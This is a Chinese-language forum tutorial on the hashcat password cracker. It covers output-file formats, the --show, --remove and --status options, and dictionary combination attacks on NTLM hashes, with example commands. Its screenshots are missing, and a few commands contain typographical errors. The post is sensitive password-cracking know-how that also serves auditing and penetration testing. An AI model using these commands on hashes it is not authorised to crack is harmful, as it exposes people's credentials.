1 = hash[:salt]2 = plain3 = hash[:salt]:plain4 = hex_plain5 = hash[:salt]:hex_plain6 = plain:hex_plain7 = hash[:salt]:plain:hex_plain8 = crackpos9 = hash[:salt]:crackpos10 = plain:crackpos11 = hash[:salt]:plain:crackpos12 = hex_plain:crackpos13 = hash[:salt]:hex_plain:crackpos14 = plain:hex_plain:crackpos15 = hash[:salt]:plain:hex_plain:crackpos
一般情况下,默认存储格式是hash:plain,这里我们分别尝试--outfile-format=1和--outfile-format=2做测试:
--outfile-format=1 仅输出破译出的密文hash
--outfile-format=2 仅输出破译出的密码的明文
这里的--potfile-disable 意思是不在 potfile 中记录破解成功的 hash


hashcat -a 0 -m 1000 hash.txt   dic --show   // --show 直接将结果回显在指令下面
--remove
除了用-o参数输出,我们还可以通过参数remove,把密文文件中已经破译的密码筛除,仅留下不能破译的密码。这样在后续进行密码破译时,就可以减少重复工作。
hashcat -m 1000 -a 0 hash.txt --remove -o output dic.txt   
--status
当破译密码数量比较多或字典文件非常大时会出现如下选项,键盘输入S会在屏幕中打印下一条状态,通过该状态可以查看当前密码破译的进度。

每次想要查看当前密码破译进度都要输入S会比较麻烦,这是利用status参数就可以让让屏幕自动更新状态屏幕。减少自己需要进行的操作,也可以减少误触。

--status-timer
除了利用status参令hashcat自动更新屏幕状态,还可以利用--status-timer参数设置状态屏幕更新的间隔。


组合破解(-a 1)
在实际中,有时候,我们会碰到这样的问题,比如说口令是abcdabcd这种模式,而我们的字典中又没有abcdabcd,如果去生成,则会占用巨大的空间,能不能有办法通过abcd来产生abcdabcd呢?在hashcat中,当然是可以实现的,在本节中,我们将先讲述这种模式,即字典组合攻击模式(参数表示为-a 1)。

1.相同字典的组合
hashcat -a 1 -m 1000 hash.txt -o outfile dict.txt  dict.txt
先自己生成一批NTLM hash

然后明文字典如下:

使用组合模式会将以上明文字典扩充为

2、不同字典的组合模式
前面介绍的是相同的字典进行的组合,如果是不同的字典的话,hashcat同样也支持,使用命令如下所示
hashcat -a 1 -m 1000 hash.txt --show dic.txt dict.txt
表示dic1.txt中所有的行与dic2.txt中所有的行进行组合,形成的字典对hash.txt进行的解算。
组合模式在什么情况下使用呢?组合模式一般在用户口令明显分为两段式的情况,如:abcd1234、asdfasdf、aaa19770101、……等情况,口令明显表现为前一段和后一段。
3.注意
(1)组合模式下,目前hashcat只能支持两个字典(或者相同字典2次)进行组合,不能支持多个字典(3个以上字典)或者同一字典3次以上的组合攻击。
也就是说下面的命令是错误的:
hashcat –a 1 –m 0 hash.txt –o outfile dic.txt dic.txt
hashcat –a 1 –m 0 mima.txt –ooutfile dic1.txt dic2.txt dic3.txt
(2)组合模式下,对目录也是不支持的(在前文中,-a 0这个模式下,是支持整个目录的),也就是说以下两种情况也是不行的。
hashcat –a 1 –m 0 mima.txt –ooutfile /dic/
hashcat –a 1 –m 0 mima.txt –ooutfile /dic/*.txt
(3)时效性问题
在使用组合模式时,如果字典很大,比如说两个字典为10,000,000,则组合的空间为100,000,000,000,000,相当于10,000,000个字典(每个字典有10,000,000条)的攻击,则空间就太大了,而且可能还会出现大量的重复,虽然覆盖率增加了,但时效性就不高了。

回复

使用道具 举报

您需要登录后才可以回帖 登录 | 立即注册

本版积分规则

小黑屋|安全矩阵

GMT+8, 2024-11-28 00:50 , Processed in 0.040255 second(s), 17 queries .

Powered by Discuz! X4.0

Copyright © 2001-2020, Tencent Cloud.

快速回复 返回顶部 返回列表